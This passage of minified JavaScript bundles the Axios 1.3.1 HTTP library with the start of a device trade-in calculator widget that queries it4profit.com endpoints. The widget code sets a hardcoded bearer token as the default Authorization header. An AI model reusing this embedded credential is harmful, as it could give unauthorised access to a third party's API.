n={},i=e=>{e.forEach((e=>{n[e]=!0}))};return Dl(e)?i(e):i(String(e).split(t)),n},toCamelCase:e=>e.toLowerCase().replace(/[-_\s]([a-z\d])(\w*)/g,(function(e,t,n){return t.toUpperCase()+n})),noop:()=>{},toFiniteNumber:(e,t)=>(e=+e,Number.isFinite(e)?e:t),findKey:ql,global:Hl,isContextDefined:$l,ALPHABET:ec,generateString:(e=16,t=ec.ALPHA_DIGIT)=>{let n="";const{length:i}=t;for(;e--;)n+=t[Math.random()*i|0];return n},isSpecCompliantForm:function(e){return!!(e&&Ol(e.append)&&"FormData"===e[Symbol.toStringTag]&&e[Symbol.iterator])},toJSONObject:e=>{const t=new Array(10),n=(e,i)=>{if(Ll(e)){if(t.indexOf(e)>=0)return;if(!("toJSON"in e)){t[i]=e;const a=Dl(e)?[]:{};return Fl(e,((e,t)=>{const o=n(e,i+1);!xl(o)&&(a[t]=o)})),t[i]=void 0,a}}return e};return n(e,0)}};function nc(e,t,n,i,a){Error.call(this),Error.captureStackTrace?Error.captureStackTrace(this,this.constructor):this.stack=(new Error).stack,this.message=e,this.name="AxiosError",t&&(this.code=t),n&&(this.config=n),i&&(this.request=i),a&&(this.response=a)}tc.inherits(nc,Error,{toJSON:function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:tc.toJSONObject(this.config),code:this.code,status:this.response&&this.response.status?this.response.status:null}}});const ic=nc.prototype,ac={};["ERR_BAD_OPTION_VALUE","ERR_BAD_OPTION","ECONNABORTED","ETIMEDOUT","ERR_NETWORK","ERR_FR_TOO_MANY_REDIRECTS","ERR_DEPRECATED","ERR_BAD_RESPONSE","ERR_BAD_REQUEST","ERR_CANCELED","ERR_NOT_SUPPORT","ERR_INVALID_URL"].forEach((e=>{ac[e]={value:e}})),Object.defineProperties(nc,ac),Object.defineProperty(ic,"isAxiosError",{value:!0}),nc.from=(e,t,n,i,a,o)=>{const r=Object.create(ic);return tc.toFlatObject(e,r,(function(e){return e!==Error.prototype}),(e=>"isAxiosError"!==e)),nc.call(r,e.message,t,n,i,a),r.cause=e,r.name=e.name,o&&Object.assign(r,o),r};function oc(e){return tc.isPlainObject(e)||tc.isArray(e)}function rc(e){return tc.endsWith(e,"[]")?e.slice(0,-2):e}function sc(e,t,n){return e?e.concat(t).map((function(e,t){return e=rc(e),!n&&t?"["+e+"]":e})).join(n?".":""):t}const lc=tc.toFlatObject(tc,{},null,(function(e){return/^is[A-Z]/.test(e)}));function cc(e,t,n){if(!tc.isObject(e))throw new TypeError("target must be an object");t=t||new FormData;const i=(n=tc.toFlatObject(n,{metaTokens:!0,dots:!1,indexes:!1},!1,(function(e,t){return!tc.isUndefined(t[e])}))).metaTokens,a=n.visitor||c,o=n.dots,r=n.indexes,s=(n.Blob||"undefined"!=typeof Blob&&Blob)&&tc.isSpecCompliantForm(t);if(!tc.isFunction(a))throw new TypeError("visitor must be a function");function l(e){if(null===e)return"";if(tc.isDate(e))return e.toISOString();if(!s&&tc.isBlob(e))throw new nc("Blob is not supported. Use a Buffer instead.");return tc.isArrayBuffer(e)||tc.isTypedArray(e)?s&&"function"==typeof Blob?new Blob([e]):Buffer.from(e):e}function c(e,n,a){let s=e;if(e&&!a&&"object"==typeof e)if(tc.endsWith(n,"{}"))n=i?n:n.slice(0,-2),e=JSON.stringify(e);else if(tc.isArray(e)&&function(e){return tc.isArray(e)&&!e.some(oc)}(e)||(tc.isFileList(e)||tc.endsWith(n,"[]"))&&(s=tc.toArray(e)))return n=rc(n),s.forEach((function(e,i){!tc.isUndefined(e)&&null!==e&&t.append(!0===r?sc([n],i,o):null===r?n:n+"[]",l(e))})),!1;return!!oc(e)||(t.append(sc(a,n,o),l(e)),!1)}const d=[],u=Object.assign(lc,{defaultVisitor:c,convertValue:l,isVisitable:oc});if(!tc.isObject(e))throw new TypeError("data must be an object");return function e(n,i){if(!tc.isUndefined(n)){if(-1!==d.indexOf(n))throw Error("Circular reference detected in "+i.join("."));d.push(n),tc.forEach(n,(function(n,o){!0===(!(tc.isUndefined(n)||null===n)&&a.call(t,n,tc.isString(o)?o.trim():o,i,u))&&e(n,i?i.concat(o):[o])})),d.pop()}}(e),t}function dc(e){const t={"!":"%21","'":"%27","(":"%28",")":"%29","~":"%7E","%20":"+","%00":"\0"};return encodeURIComponent(e).replace(/[!'()~]|%20|%00/g,(function(e){return t[e]}))}function uc(e,t){this._pairs=[],e&&cc(e,this,t)}const pc=uc.prototype;function _c(e){return encodeURIComponent(e).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}function fc(e,t,n){if(!t)return e;const i=n&&n.encode||_c,a=n&&n.serialize;let o;if(o=a?a(t,n):tc.isURLSearchParams(t)?t.toString():new uc(t,n).toString(i),o){const t=e.indexOf("#");-1!==t&&(e=e.slice(0,t)),e+=(-1===e.indexOf("?")?"?":"&")+o}return e}pc.append=function(e,t){this._pairs.push([e,t])},pc.toString=function(e){const t=e?function(t){return e.call(this,t,dc)}:dc;return this._pairs.map((function(e){return t(e[0])+"="+t(e[1])}),"").join("&")};const hc=class{constructor(){this.handlers=[]}use(e,t,n){return this.handlers.push({fulfilled:e,rejected:t,synchronous:!!n&&n.synchronous,runWhen:n?n.runWhen:null}),this.handlers.length-1}eject(e){this.handlers[e]&&(this.handlers[e]=null)}clear(){this.handlers&&(this.handlers=[])}forEach(e){tc.forEach(this.handlers,(function(t){null!==t&&e(t)}))}},mc={silentJSONParsing:!0,forcedJSONParsing:!0,clarifyTimeoutError:!1},gc="undefined"!=typeof URLSearchParams?URLSearchParams:uc,vc=FormData,wc=(()=>{let e;return("undefined"==typeof navigator||"ReactNative"!==(e=navigator.product)&&"NativeScript"!==e&&"NS"!==e)&&("undefined"!=typeof window&&"undefined"!=typeof document)})(),yc="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope&&"function"==typeof self.importScripts,bc={isBrowser:!0,classes:{URLSearchParams:gc,FormData:vc,Blob:Blob},isStandardBrowserEnv:wc,isStandardBrowserWebWorkerEnv:yc,protocols:["http","https","file","blob","url","data"]};function kc(e){function t(e,n,i,a){let o=e[a++];const r=Number.isFinite(+o),s=a>=e.length;if(o=!o&&tc.isArray(i)?i.length:o,s)return tc.hasOwnProp(i,o)?i[o]=[i[o],n]:i[o]=n,!r;i[o]&&tc.isObject(i[o])||(i[o]=[]);return t(e,n,i[o],a)&&tc.isArray(i[o])&&(i[o]=function(e){const t={},n=Object.keys(e);let i;const a=n.length;let o;for(i=0;i<a;i++)o=n[i],t[o]=e[o];return t}(i[o])),!r}if(tc.isFormData(e)&&tc.isFunction(e.entries)){const n={};return tc.forEachEntry(e,((e,i)=>{t(function(e){return tc.matchAll(/\w+|\[(\w*)]/g,e).map((e=>"[]"===e[0]?"":e[1]||e[0]))}(e),i,n,0)})),n}return null}const Sc={"Content-Type":void 0};const Cc={transitional:mc,adapter:["xhr","http"],transformRequest:[function(e,t){const n=t.getContentType()||"",i=n.indexOf("application/json")>-1,a=tc.isObject(e);a&&tc.isHTMLForm(e)&&(e=new FormData(e));if(tc.isFormData(e))return i&&i?JSON.stringify(kc(e)):e;if(tc.isArrayBuffer(e)||tc.isBuffer(e)||tc.isStream(e)||tc.isFile(e)||tc.isBlob(e))return e;if(tc.isArrayBufferView(e))return e.buffer;if(tc.isURLSearchParams(e))return t.setContentType("application/x-www-form-urlencoded;charset=utf-8",!1),e.toString();let o;if(a){if(n.indexOf("application/x-www-form-urlencoded")>-1)return function(e,t){return cc(e,new bc.classes.URLSearchParams,Object.assign({visitor:function(e,t,n,i){return bc.isNode&&tc.isBuffer(e)?(this.append(t,e.toString("base64")),!1):i.defaultVisitor.apply(this,arguments)}},t))}(e,this.formSerializer).toString();if((o=tc.isFileList(e))||n.indexOf("multipart/form-data")>-1){const t=this.env&&this.env.FormData;return cc(o?{"files[]":e}:e,t&&new t,this.formSerializer)}}return a||i?(t.setContentType("application/json",!1),function(e,t,n){if(tc.isString(e))try{return(t||JSON.parse)(e),tc.trim(e)}catch(i){if("SyntaxError"!==i.name)throw i}return(n||JSON.stringify)(e)}(e)):e}],transformResponse:[function(e){const t=this.transitional||Cc.transitional,n=t&&t.forcedJSONParsing,i="json"===this.responseType;if(e&&tc.isString(e)&&(n&&!this.responseType||i)){const n=!(t&&t.silentJSONParsing)&&i;try{return JSON.parse(e)}catch(a){if(n){if("SyntaxError"===a.name)throw nc.from(a,nc.ERR_BAD_RESPONSE,this,null,this.response);throw a}}}return e}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,env:{FormData:bc.classes.FormData,Blob:bc.classes.Blob},validateStatus:function(e){return e>=200&&e<300},headers:{common:{Accept:"application/json, text/plain, */*"}}};tc.forEach(["delete","get","head"],(function(e){Cc.headers[e]={}})),tc.forEach(["post","put","patch"],(function(e){Cc.headers[e]=tc.merge(Sc)}));const Ec=Cc,Tc=tc.toObjectSet(["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"]),Ic=Symbol("internals");function zc(e){return e&&String(e).trim().toLowerCase()}function Dc(e){return!1===e||null==e?e:tc.isArray(e)?e.map(Dc):String(e)}function xc(e,t,n,i){return tc.isFunction(i)?i.call(this,t,n):tc.isString(t)?tc.isString(i)?-1!==t.indexOf(i):tc.isRegExp(i)?i.test(t):void 0:void 0}class Pc{constructor(e){e&&this.set(e)}set(e,t,n){const i=this;function a(e,t,n){const a=zc(t);if(!a)throw new Error("header name must be a non-empty string");const o=tc.findKey(i,a);(!o||void 0===i[o]||!0===n||void 0===n&&!1!==i[o])&&(i[o||t]=Dc(e))}const o=(e,t)=>tc.forEach(e,((e,n)=>a(e,n,t)));return tc.isPlainObject(e)||e instanceof this.constructor?o(e,t):tc.isString(e)&&(e=e.trim())&&!/^[-_a-zA-Z]+$/.test(e.trim())?o((e=>{const t={};let n,i,a;return e&&e.split("\n").forEach((function(e){a=e.indexOf(":"),n=e.substring(0,a).trim().toLowerCase(),i=e.substring(a+1).trim(),!n||t[n]&&Tc[n]||("set-cookie"===n?t[n]?t[n].push(i):t[n]=[i]:t[n]=t[n]?t[n]+", "+i:i)})),t})(e),t):null!=e&&a(t,e,n),this}get(e,t){if(e=zc(e)){const n=tc.findKey(this,e);if(n){const e=this[n];if(!t)return e;if(!0===t)return function(e){const t=Object.create(null),n=/([^\s,;=]+)\s*(?:=\s*([^,;]+))?/g;let i;for(;i=n.exec(e);)t[i[1]]=i[2];return t}(e);if(tc.isFunction(t))return t.call(this,e,n);if(tc.isRegExp(t))return t.exec(e);throw new TypeError("parser must be boolean|regexp|function")}}}has(e,t){if(e=zc(e)){const n=tc.findKey(this,e);return!(!n||void 0===this[n]||t&&!xc(0,this[n],n,t))}return!1}delete(e,t){const n=this;let i=!1;function a(e){if(e=zc(e)){const a=tc.findKey(n,e);!a||t&&!xc(0,n[a],a,t)||(delete n[a],i=!0)}}return tc.isArray(e)?e.forEach(a):a(e),i}clear(e){const t=Object.keys(this);let n=t.length,i=!1;for(;n--;){const a=t[n];e&&!xc(0,this[a],a,e)||(delete this[a],i=!0)}return i}normalize(e){const t=this,n={};return tc.forEach(this,((i,a)=>{const o=tc.findKey(n,a);if(o)return t[o]=Dc(i),void delete t[a];const r=e?function(e){return e.trim().toLowerCase().replace(/([a-z\d])(\w*)/g,((e,t,n)=>t.toUpperCase()+n))}(a):String(a).trim();r!==a&&delete t[a],t[r]=Dc(i),n[r]=!0})),this}concat(...e){return this.constructor.concat(this,...e)}toJSON(e){const t=Object.create(null);return tc.forEach(this,((n,i)=>{null!=n&&!1!==n&&(t[i]=e&&tc.isArray(n)?n.join(", "):n)})),t}[Symbol.iterator](){return Object.entries(this.toJSON())[Symbol.iterator]()}toString(){return Object.entries(this.toJSON()).map((([e,t])=>e+": "+t)).join("\n")}get[Symbol.toStringTag](){return"AxiosHeaders"}static from(e){return e instanceof this?e:new this(e)}static concat(e,...t){const n=new this(e);return t.forEach((e=>n.set(e))),n}static accessor(e){const t=(this[Ic]=this[Ic]={accessors:{}}).accessors,n=this.prototype;function i(e){const i=zc(e);t[i]||(!function(e,t){const n=tc.toCamelCase(" "+t);["get","set","has"].forEach((i=>{Object.defineProperty(e,i+n,{value:function(e,n,a){return this[i].call(this,t,e,n,a)},configurable:!0})}))}(n,e),t[i]=!0)}return tc.isArray(e)?e.forEach(i):i(e),this}}Pc.accessor(["Content-Type","Content-Length","Accept","Accept-Encoding","User-Agent","Authorization"]),tc.freezeMethods(Pc.prototype),tc.freezeMethods(Pc);const Ac=Pc;function Oc(e,t){const n=this||Ec,i=t||n,a=Ac.from(i.headers);let o=i.data;return tc.forEach(e,(function(e){o=e.call(n,o,a.normalize(),t?t.status:void 0)})),a.normalize(),o}function Mc(e){return!(!e||!e.__CANCEL__)}function Lc(e,t,n){nc.call(this,null==e?"canceled":e,nc.ERR_CANCELED,t,n),this.name="CanceledError"}tc.inherits(Lc,nc,{__CANCEL__:!0});const Rc=bc.isStandardBrowserEnv?{write:function(e,t,n,i,a,o){const r=[];r.push(e+"="+encodeURIComponent(t)),tc.isNumber(n)&&r.push("expires="+new Date(n).toGMTString()),tc.isString(i)&&r.push("path="+i),tc.isString(a)&&r.push("domain="+a),!0===o&&r.push("secure"),document.cookie=r.join("; ")},read:function(e){const t=document.cookie.match(new RegExp("(^|;\\s*)("+e+")=([^;]*)"));return t?decodeURIComponent(t[3]):null},remove:function(e){this.write(e,"",Date.now()-864e5)}}:{write:function(){},read:function(){return null},remove:function(){}};function Nc(e,t){return e&&!/^([a-z][a-z\d+\-.]*:)?\/\//i.test(t)?function(e,t){return t?e.replace(/\/+$/,"")+"/"+t.replace(/^\/+/,""):e}(e,t):t}const Bc=bc.isStandardBrowserEnv?function(){const e=/(msie|trident)/i.test(navigator.userAgent),t=document.createElement("a");let n;function i(n){let i=n;return e&&(t.setAttribute("href",i),i=t.href),t.setAttribute("href",i),{href:t.href,protocol:t.protocol?t.protocol.replace(/:$/,""):"",host:t.host,search:t.search?t.search.replace(/^\?/,""):"",hash:t.hash?t.hash.replace(/^#/,""):"",hostname:t.hostname,port:t.port,pathname:"/"===t.pathname.charAt(0)?t.pathname:"/"+t.pathname}}return n=i(window.location.href),function(e){const t=tc.isString(e)?i(e):e;return t.protocol===n.protocol&&t.host===n.host}}():function(){return!0};function Vc(e,t){let n=0;const i=function(e,t){e=e||10;const n=new Array(e),i=new Array(e);let a,o=0,r=0;return t=void 0!==t?t:1e3,function(s){const l=Date.now(),c=i[r];a||(a=l),n[o]=s,i[o]=l;let d=r,u=0;for(;d!==o;)u+=n[d++],d%=e;if(o=(o+1)%e,o===r&&(r=(r+1)%e),l-a<t)return;const p=c&&l-c;return p?Math.round(1e3*u/p):void 0}}(50,250);return a=>{const o=a.loaded,r=a.lengthComputable?a.total:void 0,s=o-n,l=i(s);n=o;const c={loaded:o,total:r,progress:r?o/r:void 0,bytes:s,rate:l||void 0,estimated:l&&r&&o<=r?(r-o)/l:void 0,event:a};c[t?"download":"upload"]=!0,e(c)}}const jc={http:null,xhr:"undefined"!=typeof XMLHttpRequest&&function(e){return new Promise((function(t,n){let i=e.data;const a=Ac.from(e.headers).normalize(),o=e.responseType;let r;function s(){e.cancelToken&&e.cancelToken.unsubscribe(r),e.signal&&e.signal.removeEventListener("abort",r)}tc.isFormData(i)&&(bc.isStandardBrowserEnv||bc.isStandardBrowserWebWorkerEnv)&&a.setContentType(!1);let l=new XMLHttpRequest;if(e.auth){const t=e.auth.username||"",n=e.auth.password?unescape(encodeURIComponent(e.auth.password)):"";a.set("Authorization","Basic "+btoa(t+":"+n))}const c=Nc(e.baseURL,e.url);function d(){if(!l)return;const i=Ac.from("getAllResponseHeaders"in l&&l.getAllResponseHeaders());!function(e,t,n){const i=n.config.validateStatus;n.status&&i&&!i(n.status)?t(new nc("Request failed with status code "+n.status,[nc.ERR_BAD_REQUEST,nc.ERR_BAD_RESPONSE][Math.floor(n.status/100)-4],n.config,n.request,n)):e(n)}((function(e){t(e),s()}),(function(e){n(e),s()}),{data:o&&"text"!==o&&"json"!==o?l.response:l.responseText,status:l.status,statusText:l.statusText,headers:i,config:e,request:l}),l=null}if(l.open(e.method.toUpperCase(),fc(c,e.params,e.paramsSerializer),!0),l.timeout=e.timeout,"onloadend"in l?l.onloadend=d:l.onreadystatechange=function(){l&&4===l.readyState&&(0!==l.status||l.responseURL&&0===l.responseURL.indexOf("file:"))&&setTimeout(d)},l.onabort=function(){l&&(n(new nc("Request aborted",nc.ECONNABORTED,e,l)),l=null)},l.onerror=function(){n(new nc("Network Error",nc.ERR_NETWORK,e,l)),l=null},l.ontimeout=function(){let t=e.timeout?"timeout of "+e.timeout+"ms exceeded":"timeout exceeded";const i=e.transitional||mc;e.timeoutErrorMessage&&(t=e.timeoutErrorMessage),n(new nc(t,i.clarifyTimeoutError?nc.ETIMEDOUT:nc.ECONNABORTED,e,l)),l=null},bc.isStandardBrowserEnv){const t=(e.withCredentials||Bc(c))&&e.xsrfCookieName&&Rc.read(e.xsrfCookieName);t&&a.set(e.xsrfHeaderName,t)}void 0===i&&a.setContentType(null),"setRequestHeader"in l&&tc.forEach(a.toJSON(),(function(e,t){l.setRequestHeader(t,e)})),tc.isUndefined(e.withCredentials)||(l.withCredentials=!!e.withCredentials),o&&"json"!==o&&(l.responseType=e.responseType),"function"==typeof e.onDownloadProgress&&l.addEventListener("progress",Vc(e.onDownloadProgress,!0)),"function"==typeof e.onUploadProgress&&l.upload&&l.upload.addEventListener("progress",Vc(e.onUploadProgress)),(e.cancelToken||e.signal)&&(r=t=>{l&&(n(!t||t.type?new Lc(null,e,l):t),l.abort(),l=null)},e.cancelToken&&e.cancelToken.subscribe(r),e.signal&&(e.signal.aborted?r():e.signal.addEventListener("abort",r)));const u=function(e){const t=/^([-+\w]{1,25})(:?\/\/|:)/.exec(e);return t&&t[1]||""}(c);u&&-1===bc.protocols.indexOf(u)?n(new nc("Unsupported protocol "+u+":",nc.ERR_BAD_REQUEST,e)):l.send(i||null)}))}};tc.forEach(jc,((e,t)=>{if(e){try{Object.defineProperty(e,"name",{value:t})}catch(n){}Object.defineProperty(e,"adapterName",{value:t})}}));const Uc=e=>{e=tc.isArray(e)?e:[e];const{length:t}=e;let n,i;for(let a=0;a<t&&(n=e[a],!(i=tc.isString(n)?jc[n.toLowerCase()]:n));a++);if(!i){if(!1===i)throw new nc(`Adapter ${n} is not supported by the environment`,"ERR_NOT_SUPPORT");throw new Error(tc.hasOwnProp(jc,n)?`Adapter '${n}' is not available in the build`:`Unknown adapter '${n}'`)}if(!tc.isFunction(i))throw new TypeError("adapter is not a function");return i};function Fc(e){if(e.cancelToken&&e.cancelToken.throwIfRequested(),e.signal&&e.signal.aborted)throw new Lc(null,e)}function qc(e){Fc(e),e.headers=Ac.from(e.headers),e.data=Oc.call(e,e.transformRequest),-1!==["post","put","patch"].indexOf(e.method)&&e.headers.setContentType("application/x-www-form-urlencoded",!1);return Uc(e.adapter||Ec.adapter)(e).then((function(t){return Fc(e),t.data=Oc.call(e,e.transformResponse,t),t.headers=Ac.from(t.headers),t}),(function(t){return Mc(t)||(Fc(e),t&&t.response&&(t.response.data=Oc.call(e,e.transformResponse,t.response),t.response.headers=Ac.from(t.response.headers))),Promise.reject(t)}))}const Hc=e=>e instanceof Ac?e.toJSON():e;function $c(e,t){t=t||{};const n={};function i(e,t,n){return tc.isPlainObject(e)&&tc.isPlainObject(t)?tc.merge.call({caseless:n},e,t):tc.isPlainObject(t)?tc.merge({},t):tc.isArray(t)?t.slice():t}function a(e,t,n){return tc.isUndefined(t)?tc.isUndefined(e)?void 0:i(void 0,e,n):i(e,t,n)}function o(e,t){if(!tc.isUndefined(t))return i(void 0,t)}function r(e,t){return tc.isUndefined(t)?tc.isUndefined(e)?void 0:i(void 0,e):i(void 0,t)}function s(n,a,o){return o in t?i(n,a):o in e?i(void 0,n):void 0}const l={url:o,method:o,data:o,baseURL:r,transformRequest:r,transformResponse:r,paramsSerializer:r,timeout:r,timeoutMessage:r,withCredentials:r,adapter:r,responseType:r,xsrfCookieName:r,xsrfHeaderName:r,onUploadProgress:r,onDownloadProgress:r,decompress:r,maxContentLength:r,maxBodyLength:r,beforeRedirect:r,transport:r,httpAgent:r,httpsAgent:r,cancelToken:r,socketPath:r,responseEncoding:r,validateStatus:s,headers:(e,t)=>a(Hc(e),Hc(t),!0)};return tc.forEach(Object.keys(e).concat(Object.keys(t)),(function(i){const o=l[i]||a,r=o(e[i],t[i],i);tc.isUndefined(r)&&o!==s||(n[i]=r)})),n}const Gc="1.3.1",Wc={};["object","boolean","number","function","string","symbol"].forEach(((e,t)=>{Wc[e]=function(n){return typeof n===e||"a"+(t<1?"n ":" ")+e}}));const Yc={};Wc.transitional=function(e,t,n){function i(e,t){return"[Axios v1.3.1] Transitional option '"+e+"'"+t+(n?". "+n:"")}return(n,a,o)=>{if(!1===e)throw new nc(i(a," has been removed"+(t?" in "+t:"")),nc.ERR_DEPRECATED);return t&&!Yc[a]&&(Yc[a]=!0,console.warn(i(a," has been deprecated since v"+t+" and will be removed in the near future"))),!e||e(n,a,o)}};const Zc={assertOptions:function(e,t,n){if("object"!=typeof e)throw new nc("options must be an object",nc.ERR_BAD_OPTION_VALUE);const i=Object.keys(e);let a=i.length;for(;a-- >0;){const o=i[a],r=t[o];if(r){const t=e[o],n=void 0===t||r(t,o,e);if(!0!==n)throw new nc("option "+o+" must be "+n,nc.ERR_BAD_OPTION_VALUE)}else if(!0!==n)throw new nc("Unknown option "+o,nc.ERR_BAD_OPTION)}},validators:Wc},Kc=Zc.validators;class Jc{constructor(e){this.defaults=e,this.interceptors={request:new hc,response:new hc}}request(e,t){"string"==typeof e?(t=t||{}).url=e:t=e||{},t=$c(this.defaults,t);const{transitional:n,paramsSerializer:i,headers:a}=t;let o;void 0!==n&&Zc.assertOptions(n,{silentJSONParsing:Kc.transitional(Kc.boolean),forcedJSONParsing:Kc.transitional(Kc.boolean),clarifyTimeoutError:Kc.transitional(Kc.boolean)},!1),void 0!==i&&Zc.assertOptions(i,{encode:Kc.function,serialize:Kc.function},!0),t.method=(t.method||this.defaults.method||"get").toLowerCase(),o=a&&tc.merge(a.common,a[t.method]),o&&tc.forEach(["delete","get","head","post","put","patch","common"],(e=>{delete a[e]})),t.headers=Ac.concat(o,a);const r=[];let s=!0;this.interceptors.request.forEach((function(e){"function"==typeof e.runWhen&&!1===e.runWhen(t)||(s=s&&e.synchronous,r.unshift(e.fulfilled,e.rejected))}));const l=[];let c;this.interceptors.response.forEach((function(e){l.push(e.fulfilled,e.rejected)}));let d,u=0;if(!s){const e=[qc.bind(this),void 0];for(e.unshift.apply(e,r),e.push.apply(e,l),d=e.length,c=Promise.resolve(t);u<d;)c=c.then(e[u++],e[u++]);return c}d=r.length;let p=t;for(u=0;u<d;){const e=r[u++],t=r[u++];try{p=e(p)}catch(_){t.call(this,_);break}}try{c=qc.call(this,p)}catch(_){return Promise.reject(_)}for(u=0,d=l.length;u<d;)c=c.then(l[u++],l[u++]);return c}getUri(e){return fc(Nc((e=$c(this.defaults,e)).baseURL,e.url),e.params,e.paramsSerializer)}}tc.forEach(["delete","get","head","options"],(function(e){Jc.prototype[e]=function(t,n){return this.request($c(n||{},{method:e,url:t,data:(n||{}).data}))}})),tc.forEach(["post","put","patch"],(function(e){function t(t){return function(n,i,a){return this.request($c(a||{},{method:e,headers:t?{"Content-Type":"multipart/form-data"}:{},url:n,data:i}))}}Jc.prototype[e]=t(),Jc.prototype[e+"Form"]=t(!0)}));const Xc=Jc;class Qc{constructor(e){if("function"!=typeof e)throw new TypeError("executor must be a function.");let t;this.promise=new Promise((function(e){t=e}));const n=this;this.promise.then((e=>{if(!n._listeners)return;let t=n._listeners.length;for(;t-- >0;)n._listeners[t](e);n._listeners=null})),this.promise.then=e=>{let t;const i=new Promise((e=>{n.subscribe(e),t=e})).then(e);return i.cancel=function(){n.unsubscribe(t)},i},e((function(e,i,a){n.reason||(n.reason=new Lc(e,i,a),t(n.reason))}))}throwIfRequested(){if(this.reason)throw this.reason}subscribe(e){this.reason?e(this.reason):this._listeners?this._listeners.push(e):this._listeners=[e]}unsubscribe(e){if(!this._listeners)return;const t=this._listeners.indexOf(e);-1!==t&&this._listeners.splice(t,1)}static source(){let e;return{token:new Qc((function(t){e=t})),cancel:e}}}const ed=Qc;const td={Continue:100,SwitchingProtocols:101,Processing:102,EarlyHints:103,Ok:200,Created:201,Accepted:202,NonAuthoritativeInformation:203,NoContent:204,ResetContent:205,PartialContent:206,MultiStatus:207,AlreadyReported:208,ImUsed:226,MultipleChoices:300,MovedPermanently:301,Found:302,SeeOther:303,NotModified:304,UseProxy:305,Unused:306,TemporaryRedirect:307,PermanentRedirect:308,BadRequest:400,Unauthorized:401,PaymentRequired:402,Forbidden:403,NotFound:404,MethodNotAllowed:405,NotAcceptable:406,ProxyAuthenticationRequired:407,RequestTimeout:408,Conflict:409,Gone:410,LengthRequired:411,PreconditionFailed:412,PayloadTooLarge:413,UriTooLong:414,UnsupportedMediaType:415,RangeNotSatisfiable:416,ExpectationFailed:417,ImATeapot:418,MisdirectedRequest:421,UnprocessableEntity:422,Locked:423,FailedDependency:424,TooEarly:425,UpgradeRequired:426,PreconditionRequired:428,TooManyRequests:429,RequestHeaderFieldsTooLarge:431,UnavailableForLegalReasons:451,InternalServerError:500,NotImplemented:501,BadGateway:502,ServiceUnavailable:503,GatewayTimeout:504,HttpVersionNotSupported:505,VariantAlsoNegotiates:506,InsufficientStorage:507,LoopDetected:508,NotExtended:510,NetworkAuthenticationRequired:511};Object.entries(td).forEach((([e,t])=>{td[t]=e}));const nd=td;const id=function e(t){const n=new Xc(t),i=kl(Xc.prototype.request,n);return tc.extend(i,Xc.prototype,n,{allOwnKeys:!0}),tc.extend(i,n,null,{allOwnKeys:!0}),i.create=function(n){return e($c(t,n))},i}(Ec);id.Axios=Xc,id.CanceledError=Lc,id.CancelToken=ed,id.isCancel=Mc,id.VERSION=Gc,id.toFormData=cc,id.AxiosError=nc,id.Cancel=id.CanceledError,id.all=function(e){return Promise.all(e)},id.spread=function(e){return function(t){return e.apply(null,t)}},id.isAxiosError=function(e){return tc.isObject(e)&&!0===e.isAxiosError},id.mergeConfig=$c,id.AxiosHeaders=Ac,id.formToJSON=e=>kc(tc.isHTMLForm(e)?new FormData(e):e),id.HttpStatusCode=nd,id.default=id;const ad=id,od="2BlYxHqbFwfIjw1gjTtbIZ8l!!AZF38GtA/1MWFIVpxGO2PHMfGw7m714D?z6nE=",rd="https://mm.breezyx.space/api/v1",sd="https://api.it4profit.com",ld="https://www.it4profit.com",cd="https://www.it4profit.com",dd="/tin/upload/photoset.jsp",ud="https://api.it4profit.com/api/various/qr?w=250&h=250&text=";ad.defaults.headers.common.Authorization="Bearer "+od,ad.defaults.headers.common["X-Requested-With"]="XMLHttpRequest";const pd=["field_brand","field_category","field_model","field_storage","field_color","field_CPU","field_GPU","field_RAM","field_Memory"],_d=async e=>(await ad.post(sd+"/api/tin/v1/site/quest/calc/models",e)).data,fd=Ns("chooseDevice",(()=>{const e=Id(),t=yt({product:!1,model:!1}),n=Lt(null),i=Lt(null),a=Lt(null),o=Lt(null);function r(e,t){return e.filter(((e,n,i)=>n===i.findIndex((n=>n[t]===e[t]))))}const s=yt({value:"",savedValue:""}),l=yt({value:null,data:[]}),c=yt({value:null,data:[]}),d=yt({value:null,data:[]}),u=yt({value:null,data:[]}),p=yt({value:null,data:[]}),_=yt({value:null,data:[]}),f=yt({value:null,data:[]}),h=yt({value:null,data:[]}),m=yt({value:null,data:[]}),g={field_brand:l,field_category:c,field_model:d,field_storage:u,field_color:p,field_CPU:_,field_GPU:f,field_RAM:h,field_Memory:m};function v(e){const t=pd.indexOf(e);if(-1!==t)for(let n=t+1;n<pd.length;n++)g[pd[n]].value=null,g[pd[n]].data=[]}Wn((()=>l.value),(e=>{if(v("field_brand"),!e)return;const t=i.value.filter((e=>e.brand_id===l.value.brand_id)).map((e=>e.category_id)),n=a.value.filter((e=>t.includes(e.category_id)));"170161"!==l.value.brand_id&&"apple"!==l.value.name.toLocaleLowerCase()||n.sort(((e,t)=>"iphone"===e.name.toLocaleLowerCase()?-1:"iphone"===t.name.toLocaleLowerCase()?1:0)),1===n.length&&(c.value=n[0]),c.data=n})),Wn((()=>c.value),(async n=>{if(v("field_category"),!n)return;t.model=!0;const i=(await _d({brand_id:l.value.brand_id,category_id:c.value.category_id,token:e.WIDGET_DATA.token})).data;t.model=!1,d.data=i}),{deep:!0}),Wn((()=>d.value),(async n=>{if(v("field_model"),!n)return;t.product=!0;const i=(await(async e=>(await ad.post(sd+"/api/tin/v1/site/quest/calc/products",e)).data)({model_id:d.value.model_id,token:e.WIDGET_DATA.token})).data;t.product=!1,o.value=i,u.data=r(i,"storage"),_.data=r(i,"keyShow2")})),Wn((()=>_.value),(e=>{if(v("field_CPU"),!e)return;const t=r(o.value.filter((t=>t.keyShow2===e.keyShow2)),"keyShow3");f.data=t})),Wn((()=>f.value),(e=>{if(v("field_GPU"),!e)return;const t=r(o.value.filter((t=>t.keyShow2===e.keyShow2&&t.keyShow3===e.keyShow3)),"keyShow4");h.data=t})),Wn((()=>h.value),(e=>{if(v("field_RAM"),!e)return;const 